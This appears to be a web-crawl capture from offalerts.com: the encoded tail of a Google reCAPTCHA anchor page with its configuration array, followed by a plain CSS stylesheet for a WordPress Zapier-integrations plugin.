TMONYMOmHMKiVRMtXl96wpvCmcOPMmA0w4jDm3HDvsO9w4HDmG/CpU41w6xYwpILF8Ksw5zDu20xwqzDuEbCgMOECsK/[base64]/CjRvCiAw9woDDhhPCi8KPWyJGbhTCosK1KMO3wrAZR8KqwrbDoxLClsKoGcOIHznDvCgEwpvDpgzCkzxzTsKewrTDkwjCucO2ecKDdWtFXMOow6QaFyLCmwTCknVrMsOLE8Oqwp/DnSPDscOiQRDDsSTCrEM4XcK/w4DDgyTCoRjCmnHDmkHDjkDCiDVpHRnCgMK7R8OZwqHCgcOGbwoAw6zDvsOFwqhhahROF8OTwpc5dMKkw7sxw7bCgsKKQiQjwrvDpTwMw4fDiFlywo0KwrlSbWjDtsO2w7nCssKAcifCpkfCkcKKI8KiwpxmBmfDpWHCvhVaB8Kmw4twaMKbFSnCn1/CrihOw6xuAh3DkMK3wo83wqTDqX7DmnhSDgJkL8OyWjACw4llKMKFw6RAwodbcCwyw54kw4bDnsOaHcKBw67CpAXCkEdmZg/DqsKWBh5rw7DCjwDCosKPwroPaxfDqMOzPG/Cn8OfA2gPW8KtV8Oew4VRY3DDm8Ogw6zDlRLCscO/P8KaN8KnRMOWITEZPsOUwrLDlwl0wogWNH7DizjDiSzCnsOQBys2w6PDg8KfwrbCjsOmw6YgwpRpw5QHw4tvwqcDwoDDk8KKw7RJwpZ+ZlLClcK3wp01wq1dwqV/P8OpDMOiw43CvMO0w4dpAUbDqsO+w7/CpifDlcKJw6jClcOIwoUAUMOPU8KIQMO4RMOzwqcydsOJKwRQwofDtRcqw4xDw73DlkPDl8OLQsOxKTjDr8KKw6rDoCFjwpxoHA8jw5M4XMOkP8OAw4ReIANcwr57Ih3Dp3Q/Z8OZe00SNMKlwpHDsCIUP8KQWMKDEcO8bDvCtGXDv8OYw5/CnMKKw7LCoMKja8KZwrEbXcKnw7ITwoTCiD1IwpVow6vDqATDhw0UM8KOIsObVwBNwoMbZsKZMcO8SB1TJnzDph/[base64]/DvsOew5xyw6PDhcK3DCQIwpZbcMOsWMOhHzXDqC9Nw7Vdw7XCu8KfN8OddxIew7fDqkVlw6XCosOYwpnCuGkHSCHCqsKww6lOAHhIFMKTOkVrw6BTwokjZX/Dj8ORJMOVwoNdw6piwrkXw4towpEqwq3Clw/CikMODsOWGTsAacOQDcOdCRPCoS4JIEFwFyMNMMKewpJgw5ErwpPDvsOdJcKpDMO1w4bDg8OhVUzDqMKjw4fDhAwOwoBww4fCl8KxNcOqIMKeLDBIwoBCcsOXKV8YwrzDtzPDqHZjwq4kGCXDmsOdFUZgDj/ChcOGwpQtEsOQw7PCncOUw57Dhh4LQD/CiMKJwpTDpHMRwqXDscOxwqEBwp/DkMKZwpDCp8KIcm0AwqTClQLDnX4kw7jCosKVwpZsccK/w48PJcKIwrFfNsKBwp/Ds8KMV8O0AMKdw6jCgl/DgcKaw7U0QsOnOsKudMORw7TCocKNDMOsaVfDpzkgw51+w53DusOmJ8OgQ8OQHsOzTEEkUVDCkjLCgMOGHm9CwrQpwobDjRZNLgLCrD5HeMOec8OGw5fDpsOvwqXCpRPCqVLDulZWw6nClCzCssOQwrLDnQ/[base64]/UcKLw689wpB/FEMFwrHCqS/DigUNw6ZrWBbCh8OVQhoBwq8CXcOPZMOMwqjDm8K0JGZMwpVCwqMLL8Olw4YpKsKRw55RLsKtw41Fe8Oqw5s/PcKAIsO1I8O2LMO9dsOmPwDCtsKQw7xXw7vDkDjCl3/CusKhwpMaUWxyCAbCgcObw53DoA3CkcKfQMKDGiUub8Kowrt2M8OXwpMiQsOVwpdnesOZcMOWw4QOBcK1DMOuwrHCqVprwpIoc2HDpW/CkMKfwr3DrmMBDhjDpMO4wowJw4jCksOxw5TDnWDCvjcwBn8OKsOswoJZX8Ovw5zCoMKGScK9NcKOwqkvwq/DoEPCocKxZygaBiTCr8KPM8O5woLDhcKgUlDCn0rDt2Rsw4zChsKvw4cFwp/DjnjDpVrCgxd5ZicUBcKeDcOvbsOGwqY8wq8ndS/DtlVrw4hpWQbCvcO/wr8fX8KQwooXRn1jwrRuw7UxYsO9ZSrDpm4XcsONJhUZc8Kmwr0Sw4HCnMOlVSjDuSPDngvCtMK5PgXCt8OIw47DlkTCrcOqwrXDoA1Fw6rCvMOaITFvwpZuwrgHLRHCoW97M8KGw6U5wp/CoEh3w5UGf8OPQ8O2wprDkMKPw6PCinV+w7FKw77CtMKpw4DDmTrCgMOgKMKzw7/CujBBeEs4MlTCq8KRwoM2wp1Gw7dmKsKLM8O1wq3DoiTDiA5Lw5FEMEzDp8KRwq0Yd0IpPMKLwpVKJ8OYUWx8w4QZw4dZPjnCmcOxw4zDqsOGNyIHw7bCkMKdwoLCvSHDkmrCvm7Cv8OQw75/w5Iiw4nDkQjCmhULwrVxcw/[base64]/w5bCml5rSsK2wpE+Kgkjw5nDoxnDjsOIw47DkMOFSsOvwqzCqsK1wrjCrAMgwq02a8Odwo9awrRlw77DiMOiCVPCk0XDgClWwoNVAsOPwpTCvcKIc8O9w4vCn8Kew7dUCyrDjsKkw4/CtsOOeAXDp0FWw5bDoCkpw4bCiW3CnQdZY3h2UMOJDUJlWxLDqGHCtcO+wovCisOaVm7Clk/CnBQ8UAjCgsO5w59gw7xHwp1mwqhMThbDlHnDnsO8ZMOSJcK1ZBEnwpXCgigRw5/ChG3Cu8ONY8ONTyHClMO6wp7DkcKow5Qjw4PCosOIwrnCkVhOw6twaHLCkMKOw6DCtcODVw0DZBI2w6wPWMKhwrUcCcO3wrzDk8OGwp/[base64]/Do8KHQcKSw7bCn8KZf0DDj8KOS8OzDMKuw5ZZCcOGb2bDjcK2EyDDo8OPwq7DoMO0HMKKw6/DoXPCtMOED8KjwpVpIQDDh8KKGMOkwrJdwqtdw68rPMK6X2NQwrdxw40oFsKyw4zDrU8CYMOeQixLwrvDq8OFwoczw40Vw5sbwonDhcKgTcO+PcK5wohYwqDCqlrCvMOAHEBLScO9N8KCTF1+EWHCjsOqA8Kjw6gBB8KewoI7wrp6wppDXcOawqrCoMO/wosNHMKIP8OqRTvCnsKrwpHDucOCwp/Cg3xaJMK+wrzCsy4Gw43Do8O8U8Ouw7/CuMOMSXdQw6/Cjz0HwpfCj8KrJGgYTsKiGA/CpMOtwovDnyliHsKsXnbCqMK1Xz0GecKlRWFRwrHDuj4lwoVrLi3CiMOowobDosKew67DpcOVWsOvw6PCjsODUsO1w7fDgsKAwpvDkwUlB8Ojw5PDjMOlw4t/MyIifcOaw4DDlRgsw5d8w73DvkR4wqXDrU7Cs8KNw4LDvMKYwrbChsKYcsOmGcKMVMOpw7Rxwqlpw7Baw57CmcKZw6d0Z8KPYUXDoAHCvEPCqcK4wpnCoCrCjsK/LGhrdhfDoCrDrsKsWMKjUXPDpsK1QW52AcOyaAXCmcK/YcKGw6MFZHMFw6DDocK0w6PDrz0swpjDisKKKcKzD8OmQx/DlmVnUArDmWzCtDvDu3ckwrdrO8OLw5BbF8OXVMK3GcObwrlKJwDDqsKnw5VKGMKPwoBOwrXCkhFVw7/DjzJhXUUEBCjCq8Okw45fwqfCtcOgw6R1wprDtQ4SwoQVZsKtPMOoc8Kvwo7Dj8KdCRrCuHoZwoY5wr8WwoQuw6pdKsOawo3CiTwkPcOjH0DCqcKONmTDlkViWW/DsSvDuEXDscKYwolUwqpQOALDtCQ1wr/CgMKCw6dwQcK1RT7DpiHDjcOZw7gBfsOlwrJ2fsOAwofCv8Oqw43DvcKpwo9ww4Ytf8Ozwp8BwpvCoAhaEsOHw5fDiChGw6fDmsKGBBoZw5NYwrbDosKOwrsKfMKmwrQaw7nDp8OcFMODKcKuw5xOGRTCucKrw5lAJUjDilXCr3oWw4jDvBAQwpzCnMOoaMKqDyY/wqnDocKwfULDocKuKVjDg1TCsQTDqSUuasO9BMKDbsOFw4dDw5UpwqfChcK3wq7CuXDCr8ODwr0xw7XDikbDv3x+LAkACibDm8KpwoMAC8OVwpZKw6orwp8cbcKfw4nCg8OPQG9tBcOkwpdDw7rCiihZKcO4RG/CrMOmNsKoX8KGw5RBwpFDcsOHG8KTQsOJwoXDosK3w4nDhMOICDDCq8OMwqp9w5zDlwgAwqMpwrHCvi8Ewp3DunwiwobDoMK2KAQ+K8Kow6Z0Lm7DrFHCg8Kxwr8lwo/Cp1jDtMKyw40veAsrwpsHw4DCp8KSW8KqwqjDjcKhwrUYw7bCjMKLw6wsc8K6wrUFw5XDl1k5Exs6w5zDlVw/w7bDkMKcKsO1w40ZKMO7L8K9w40Nw6HDoMOMw6jClhXDhw3CsAjDlCHCi8OdVEbDrMOhw7ZvYA3Dpz/[base64]/w616PsOOwqPCqBHCncKvwprCh8OnPRvCgjzDvcKpAMOnOEwFD2kKw5zDrMOPw71DwqF+w65sw7JmIlJxHnNFwp3Dv29eCMORwr/[base64]/ColNgw70zThnCtHE7GsKuwrDDuXjDkTMiIMO3WjjCqyrCg8K1VsO+wrPCh24rGsOwDsKmwqAVw4PDu3PDvBQ4w7XDosK9UcO8PMOow5Zkw4hJdcOfOjsaw5R9JBvDm8Kow5lvBsO/wrLDmEMGAsOuwrPDssOrw4TDihY+UcKXL8KowoE7GWxMw4FZwpjDtcKwwpQ2fTjDkgfDlMObw5Uxw64Bwr/CqAsODcOOYhUywp/[base64]\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,713],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g8safXPnGay29lL9W20+vDTHIsrjSjMFjpXpG15WRmk\\u003d\x22,1,0,null,1,1769752329583,0,0,[187,122],null,[165],\x22RC-VDSC8wbf3pmDLA\x22,null,null,null,null,null,\x220dAFcWeA4-l1a2CllGhKqAcAhCJdBCnwWqHe6U-MWOlhbSQXO7ycdkHQy5IwwbbqLm04Y4zyKWhYJV_YlXb369pWlJfDrsuOPKzQ\x22,1769835129550]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3
body_size: 122
content:
.integration-container {
    margin-right: auto;
    margin-left: auto;
    padding-top: 50px;
    padding-bottom: 50px;
  }
.integration-container .btn{
    text-decoration: none !important;
    font-size: 2rem;
    padding: 10px 20px;
    margin-top:20px;
}
.integration-breadcrumbs a{
  text-decoration: none !important;
}
.integrations-container input{
  border-radius: 5px !important;
  outline: none;
	border:1px solid grey;
	padding:10px;
	margin-left:0;
	width:calc(100% - 2rem);
}
.integration-content .btn{
font-size:1rem !important}
.integration-list{
  list-style-type: none;
  margin-left: 0;
	padding:0;
}
.integration-elem-title{
  font-size:20px;
  text-decoration: none !important;
}
.integration-elem-title small{
  font-weight: 500;
}
.integration-elem{
  border-radius: 10px;
}
.integration-elem:hover{
  background-color: rgba(75,215,158,.5);
  color: #0d7249;
  box-shadow: 0 4px 15px -4px rgba(13,114,73,.2);
}
.integration-list a{
  text-decoration: none !important;

}
  .integration-container .integration-title{
      display: flex;
      align-items: center;
      align-content: center;
      margin-bottom: 50px;
	  color: #fff;	  
  }
  .integration-container .integration-title h1{
      margin: 0px;
      margin-left: 10px;
  }
  .integration-container img{
      object-fit: contain;
      max-width: 100px;
  }
  .integration-container h1{
      font-size:4rem;
	  color: #fff;
  }